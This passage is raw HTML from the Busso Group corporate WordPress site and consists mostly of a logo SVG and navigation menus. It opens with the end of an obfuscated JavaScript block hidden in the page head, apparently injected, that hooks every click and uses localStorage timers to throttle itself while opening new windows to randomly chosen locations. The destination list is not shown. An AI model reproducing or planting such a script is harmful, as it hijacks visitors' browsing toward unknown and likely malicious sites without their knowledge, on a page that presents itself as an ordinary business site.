_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6763 single-format-standard wp-theme-blo sidebar-inactive elementor-default elementor-kit-5554">

	<div class="blo-preloder"><div class="preloder-logo"><svg class="draw" width="177px" height="77px" viewBox="0 0 896 391" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#ff0022ff">
<path fill="#ff0022" opacity="1.00" d=" M 0.00 0.00 L 69.00 0.00 C 69.00 23.00 69.00 46.00 69.00 69.00 C 46.00 69.00 23.00 69.00 0.00 69.00 L 0.00 0.00 Z" />
</g>
<g id="#0000008e">
<path fill="#000000" opacity="0.56" d=" M 89.53 0.00 L 189.54 0.00 L 187.78 0.65 C 183.53 1.16 179.25 1.05 174.99 0.97 C 150.31 1.00 125.62 0.98 100.94 0.98 C 97.44 0.99 93.93 1.16 90.43 0.79 L 89.53 0.00 Z" />
</g>
<g id="#000000ff">
<path fill="#000000" opacity="1.00" d=" M 90.43 0.79 C 93.93 1.16 97.44 0.99 100.94 0.98 C 125.62 0.98 150.31 1.00 174.99 0.97 C 179.25 1.05 183.53 1.16 187.78 0.65 C 206.76 1.04 227.06 7.44 239.17 22.84 C 247.90 33.74 251.29 48.17 250.40 61.94 C 248.94 77.19 239.54 91.85 225.56 98.50 C 237.77 102.96 248.55 111.46 255.29 122.62 C 261.41 132.20 263.20 143.93 261.79 155.08 C 260.74 168.33 254.91 181.14 245.20 190.27 C 231.17 203.84 210.97 208.90 191.92 209.04 C 158.05 209.09 124.18 209.06 90.31 209.05 C 90.39 139.63 90.15 70.21 90.43 0.79 M 139.57 42.06 C 139.56 56.14 139.56 70.23 139.57 84.31 C 152.69 84.32 165.81 84.29 178.94 84.33 C 182.82 84.35 186.83 84.01 190.33 82.18 C 202.06 76.60 205.12 59.67 197.28 49.71 C 193.49 44.71 187.24 41.98 181.02 42.08 C 167.20 42.03 153.39 42.08 139.57 42.06 M 139.58 120.25 C 139.55 135.97 139.56 151.70 139.57 167.43 C 155.37 167.44 171.17 167.44 186.97 167.43 C 192.59 167.44 198.39 166.24 203.00 162.87 C 213.91 155.40 215.81 137.91 206.74 128.30 C 201.79 122.84 194.33 120.13 187.04 120.26 C 171.22 120.23 155.39 120.26 139.58 120.25 Z" />
<path fill="#000000" opacity="1.00" d=" M 465.58 55.70 C 479.80 46.42 497.44 44.43 514.04 45.26 C 531.72 46.24 550.04 52.40 562.15 65.85 C 570.38 74.81 574.53 86.97 574.50 99.06 C 559.14 99.05 543.78 98.86 528.42 98.82 C 527.81 92.99 524.37 87.36 518.75 85.21 C 512.21 82.78 504.60 82.50 498.06 85.07 C 491.54 87.65 489.53 96.36 493.02 102.10 C 495.14 104.95 498.77 105.96 502.02 106.92 C 513.23 109.80 524.88 110.40 536.09 113.27 C 548.26 116.24 560.94 120.73 569.28 130.59 C 578.85 141.57 580.05 157.35 577.74 171.15 C 575.37 185.82 565.10 198.35 552.06 205.06 C 536.12 213.27 517.64 215.12 499.98 213.87 C 485.06 212.85 470.13 207.99 458.54 198.33 C 446.21 188.41 439.32 172.59 439.28 156.87 C 454.35 156.89 469.42 157.08 484.49 157.12 C 485.04 164.79 489.54 172.36 497.02 175.00 C 505.23 177.80 514.61 177.94 522.76 174.85 C 529.34 172.35 532.20 163.92 529.26 157.72 C 527.60 154.37 524.03 152.63 520.66 151.46 C 509.60 147.77 497.74 147.76 486.57 144.52 C 475.17 141.39 463.89 136.20 455.65 127.51 C 445.61 116.63 443.61 100.68 445.78 86.55 C 447.63 74.06 454.92 62.50 465.58 55.70 Z" />
<path fill="#000000" opacity="1.00" d=" M 607.27 57.32 C 620.89 47.25 638.47 44.69 655.00 45.12 C 673.26 45.59 692.36 51.33 705.23 64.85 C 714.02 73.92 718.55 86.51 718.50 99.06 C 703.14 99.05 687.78 98.86 672.41 98.81 C 671.80 92.98 668.37 87.35 662.74 85.20 C 656.18 82.77 648.54 82.49 642.00 85.10 C 635.53 87.71 633.55 96.35 637.00 102.07 C 638.59 104.34 641.32 105.39 643.84 106.28 C 649.45 108.04 655.30 108.87 661.09 109.79 C 674.04 111.65 687.15 114.09 699.04 119.77 C 709.06 124.58 717.59 133.24 720.63 144.12 C 723.64 154.88 723.45 166.57 720.22 177.27 C 715.87 191.38 704.07 202.22 690.60 207.62 C 673.95 214.32 655.46 215.43 637.80 213.19 C 621.88 211.10 606.23 203.92 595.69 191.59 C 587.64 181.93 583.35 169.41 583.28 156.87 C 598.35 156.89 613.42 157.08 628.49 157.12 C 629.04 164.80 633.56 172.38 641.05 175.02 C 649.26 177.81 658.63 177.94 666.78 174.84 C 673.38 172.33 676.22 163.84 673.22 157.65 C 671.66 154.55 668.42 152.83 665.30 151.69 C 655.31 148.16 644.59 147.90 634.35 145.48 C 621.80 142.54 609.28 137.31 600.11 128.00 C 590.25 117.75 587.82 102.55 589.46 88.89 C 590.74 76.51 597.14 64.66 607.27 57.32 Z" />
<path fill="#000000" opacity="1.00" d=" M 798.62 45.79 C 814.81 43.92 831.66 45.65 846.61 52.38 C 862.18 59.33 875.58 71.15 884.11 85.95 C 902.38 116.97 898.86 159.66 874.57 186.53 C 861.82 200.82 843.93 210.36 824.97 213.04 C 808.94 215.26 792.18 214.06 777.12 207.88 C 761.08 201.33 747.17 189.59 738.30 174.68 C 719.45 143.75 722.37 100.76 746.34 73.34 C 759.54 58.08 778.57 48.06 798.62 45.79 M 801.44 89.73 C 792.42 91.80 784.33 97.55 779.41 105.39 C 773.99 113.82 772.23 124.15 773.04 134.03 C 773.75 143.76 777.63 153.44 784.69 160.29 C 797.54 172.95 819.80 173.89 833.97 162.90 C 840.96 157.55 845.62 149.50 847.57 140.98 C 851.05 125.60 847.58 107.54 835.01 97.11 C 825.89 89.33 812.96 87.09 801.44 89.73 Z" />
<path fill="#000000" opacity="1.00" d=" M 272.94 50.13 C 288.59 50.12 304.23 50.12 319.88 50.13 C 319.90 78.09 319.84 106.06 319.90 134.02 C 320.06 143.97 321.53 154.87 328.48 162.54 C 334.84 169.49 344.98 171.16 353.96 170.24 C 361.32 169.63 368.68 166.21 372.91 159.98 C 378.52 151.86 379.44 141.62 379.49 132.02 C 379.50 104.73 379.50 77.43 379.49 50.14 C 395.10 50.10 410.70 50.13 426.31 50.12 C 426.32 73.08 426.31 96.04 426.31 119.00 C 426.26 132.35 426.83 145.86 424.04 159.00 C 420.78 176.23 411.15 192.67 396.23 202.24 C 383.06 210.49 367.32 213.76 351.94 214.05 C 335.66 214.37 318.90 211.53 304.67 203.29 C 290.25 194.76 280.35 179.80 276.26 163.73 C 273.84 154.34 272.96 144.62 272.94 134.95 C 272.94 106.67 272.93 78.40 272.94 50.13 Z" />
<path fill="#000000" opacity="1.00" d=" M 98.65 269.74 C 110.38 262.19 125.87 260.82 138.72 266.26 C 148.80 270.41 156.67 278.81 161.15 288.65 C 161.09 280.44 161.13 272.22 161.12 264.00 C 164.47 264.00 167.83 264.00 171.18 264.00 C 171.19 290.34 171.19 316.68 171.18 343.01 C 171.11 355.95 167.25 369.58 157.76 378.80 C 150.03 386.56 139.16 390.32 128.39 391.00 L 119.70 391.00 C 109.80 390.34 99.66 387.57 92.03 380.95 C 85.27 375.31 81.72 366.72 80.68 358.13 C 84.00 358.12 87.32 358.13 90.65 358.12 C 92.21 366.44 97.14 374.36 104.89 378.18 C 113.21 382.16 122.82 382.50 131.83 381.42 C 142.65 380.11 152.69 373.09 157.12 363.06 C 161.91 353.14 161.11 341.89 161.14 331.20 C 158.01 337.65 153.74 343.68 147.84 347.87 C 136.66 356.29 121.30 358.09 108.14 353.76 C 97.14 350.09 87.73 342.00 82.34 331.74 C 77.76 323.29 76.15 313.40 77.27 303.90 C 78.81 290.09 86.86 277.13 98.65 269.74 M 116.54 273.72 C 109.95 275.06 103.78 278.28 98.86 282.86 C 86.43 294.08 83.74 314.18 92.57 328.36 C 99.90 340.88 115.13 347.90 129.42 345.66 C 140.33 344.14 150.28 337.29 155.79 327.79 C 160.89 319.26 162.09 308.55 159.21 299.06 C 156.32 289.44 149.29 281.20 140.30 276.76 C 133.03 273.07 124.51 272.14 116.54 273.72 Z" />
<path fill="#000000" opacity="1.00" d=" M 283.48 263.68 C 294.93 261.77 307.15 263.69 317.04 269.90 C 329.31 277.31 337.67 290.74 338.95 305.01 C 340.05 315.65 337.65 326.70 331.76 335.68 C 324.26 347.53 311.07 355.54 297.10 356.77 C 285.71 357.96 273.85 355.15 264.52 348.42 C 253.35 340.60 245.98 327.62 245.08 314.00 C 244.07 302.24 247.49 290.12 254.83 280.83 C 261.81 271.82 272.24 265.55 283.48 263.68 M 284.55 273.71 C 276.59 275.31 269.24 279.72 264.03 285.94 C 252.55 299.21 252.51 320.66 263.90 333.98 C 273.27 345.57 290.00 349.92 303.99 345.13 C 315.29 341.43 324.28 331.74 327.32 320.27 C 331.08 306.72 326.93 291.12 316.12 281.91 C 307.65 274.38 295.60 271.43 284.55 273.71 Z" />
<path fill="#000000" opacity="1.00" d=" M 490.42 265.68 C 503.92 260.48 519.92 262.91 531.55 271.43 C 542.91 279.54 550.09 293.04 550.77 306.96 C 551.59 318.91 547.92 331.17 540.28 340.43 C 531.41 351.45 517.15 357.87 503.00 356.95 C 487.76 356.45 473.32 346.86 466.96 332.99 C 467.15 351.01 467.03 369.04 467.06 387.06 C 463.58 387.06 460.10 387.06 456.63 387.06 C 456.62 346.04 456.62 305.02 456.63 264.00 C 459.98 264.00 463.34 263.99 466.70 264.01 C 466.68 272.10 466.69 280.18 466.69 288.27 C 471.58 278.24 479.89 269.71 490.42 265.68 M 496.49 273.66 C 489.41 275.04 482.81 278.65 477.73 283.76 C 467.05 294.24 464.14 311.34 470.06 324.97 C 474.98 336.60 486.31 345.21 498.86 346.71 C 512.09 348.59 526.14 342.69 533.72 331.62 C 544.45 316.77 542.10 294.03 528.08 282.07 C 519.62 274.52 507.58 271.46 496.49 273.66 Z" />
<path fill="#000000" opacity="1.00" d=" M 196.63 264.00 C 200.00 263.99 203.37 264.00 206.75 264.00 C 206.75 272.34 206.78 280.68 206.73 289.02 C 209.56 279.67 215.53 270.80 224.65 266.65 C 231.07 263.44 238.42 263.97 245.38 264.02 C 245.37 267.35 245.38 270.68 245.38 274.01 C 239.69 274.04 233.80 273.51 228.36 275.51 C 221.95 277.71 216.58 282.43 213.15 288.23 C 208.85 295.34 207.19 303.74 207.14 311.97 C 207.10 326.67 207.14 341.36 207.12 356.06 C 203.62 356.06 200.12 356.06 196.63 356.06 C 196.62 325.37 196.62 294.69 196.63 264.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 352.63 264.00 C 356.10 264.00 359.58 264.00 363.06 264.00 C 363.09 280.37 363.02 296.73 363.09 313.10 C 363.21 322.35 365.18 332.35 371.93 339.15 C 378.11 345.54 387.50 347.55 396.10 346.91 C 403.73 346.51 411.52 343.41 416.30 337.25 C 421.91 330.17 423.28 320.80 423.35 312.03 C 423.40 296.02 423.36 280.02 423.37 264.01 C 426.85 263.99 430.33 264.00 433.82 264.01 C 433.79 280.36 433.85 296.71 433.79 313.07 C 433.75 323.84 431.56 335.15 424.69 343.75 C 418.85 351.36 409.52 355.56 400.16 356.63 C 389.88 357.77 378.93 356.56 369.96 351.09 C 357.09 343.28 352.41 327.30 352.62 313.02 C 352.62 296.68 352.62 280.34 352.63 264.00 Z" />
</g>
</svg>
</div></div>
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="2101" class="elementor elementor-2101" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-33d85bd1 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="33d85bd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d61a3de" data-id="d61a3de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d9b8ede blo_full_width_mega_menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d9b8ede" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe1586f" data-id="fe1586f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf5e89e elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="2bf5e89e" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-30c31bb">
					    <a
						href="https://www.linkedin.com/company/busso-group/" target="_blank" aria-label="Linkedin" class="in" >
														
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-3957977">
					    <a
						href="https://web.facebook.com/people/Busso-Group/61575216315142/" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="fasicon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1911973">
					    <a
						href="https://www.instagram.com/busso.group/" target="_blank" aria-label="instragram" class="1" >
														
							<i aria-hidden="true" class="fasicon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a1f21ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a1f21ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b2f3277" data-id="6b2f3277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-56a01f6a blo_full_width_mega_menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56a01f6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-773eb24f" data-id="773eb24f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f138569 elementor-widget elementor-widget-image" data-id="2f138569" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.bussogroup.com/">
							<img width="176" height="77" src="https://www.bussogroup.com/wp-content/uploads/2019/07/LogoBG_Web_177px.png" class="attachment-large size-large wp-image-5974" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-769e2b5c" data-id="769e2b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5516df00 elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="5516df00" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mega-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6583 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bussogroup.com/" class="ekit-menu-nav-link">Inicio</a></li>
<li id="menu-item-6027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1140px><a href="http://www.bussogroup.com/home/news/" class="ekit-menu-nav-link">Insights<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6046" class="elementor elementor-6046" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb8d998 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb8d998" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fe148c" data-id="4fe148c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8562c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8562c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56220f6" data-id="56220f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0775fff margin-minus-icon-box ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="0775fff" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="http://www.bussogroup.com/home/news/" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon far fa-newspaper"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    INSIGHTS &amp; NOTICIAS                </h3>
                                            </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-70d777b elementor-widget elementor-widget-text-editor" data-id="70d777b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Descubre nuestros últimos artículos, publicaciones y mucho más.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aeef8e1" data-id="aeef8e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed5a006 elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="ed5a006" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-162722f ekit_badge_left" href="/home/news/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Blog</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6655d4a ekit_badge_left" href="/home/news/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Articulos</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-335c799 ekit_badge_left" href="/home/news/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Noticias</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-892da82" data-id="892da82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb43101 elementor-widget elementor-widget-image" data-id="bb43101" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="497" src="https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-1024x636.jpg" class="attachment-large size-large wp-image-2468" alt="" srcset="https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-1024x636.jpg 1024w, https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-300x186.jpg 300w, https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-768x477.jpg 768w, https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-1536x953.jpg 1536w, https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-2048x1271.jpg 2048w, https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-750x465.jpg 750w, https://www.bussogroup.com/wp-content/uploads/revslider/home-17/banner-21-scaled-320x200.jpg 320w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2683786 elementor-widget elementor-widget-heading" data-id="2683786" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">LÍDERES EN TENDENCIA </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-75aabeb elementor-widget elementor-widget-text-editor" data-id="75aabeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Descubre soluciones innovadoras para desarrollar tu negocio.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6051 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1140><a href="http://www.bussogroup.com/home/about/" class="ekit-menu-nav-link">Sobre Nosotros<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6053" class="elementor elementor-6053" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-af9c29e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af9c29e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d287a0" data-id="3d287a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0986ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0986ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18d8078" data-id="18d8078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbe2ca4 margin-minus-icon-box ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="dbe2ca4" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="http://www.bussogroup.com/home/about/" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon far fa-building"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Sobre Busso Group                </h3>
                                            </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-d66a8e2 elementor-widget elementor-widget-text-editor" data-id="d66a8e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Somos Busso Group, un </span><i><span style="font-weight: 400;">holding</span></i><span style="font-weight: 400;"> conformado principalmente por diez áreas de negocio que desde 1989 buscamos aportar a la sociedad a través de Tecnologías de Cuidado del Medio Ambiente; Automatización y Robótica; Productos Químicos; Agricultura; Servicios de TI; Estudios de Mercado; Inmobiliaria; Publicaciones Técnicas; Minería; Leasing y Factoring.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b7acd0" data-id="8b7acd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-102d3a9 elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="102d3a9" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-162722f ekit_badge_left" href="http://www.bussogroup.com/home/about/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Información General</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6655d4a ekit_badge_left" href="http://www.bussogroup.com/home/about/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Estructura de Negocios</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64decbf" data-id="64decbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96d635c elementor-widget elementor-widget-image" data-id="96d635c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="457" src="https://www.bussogroup.com/wp-content/uploads/2021/04/future_bussogroup_02-1024x585.jpg" class="attachment-large size-large wp-image-6000" alt="" srcset="https://www.bussogroup.com/wp-content/uploads/2021/04/future_bussogroup_02-1024x585.jpg 1024w, https://www.bussogroup.com/wp-content/uploads/2021/04/future_bussogroup_02-300x171.jpg 300w, https://www.bussogroup.com/wp-content/uploads/2021/04/future_bussogroup_02-768x439.jpg 768w, https://www.bussogroup.com/wp-content/uploads/2021/04/future_bussogroup_02-1536x878.jpg 1536w, https://www.bussogroup.com/wp-content/uploads/2021/04/future_bussogroup_02.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f5ad080 elementor-widget elementor-widget-heading" data-id="f5ad080" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
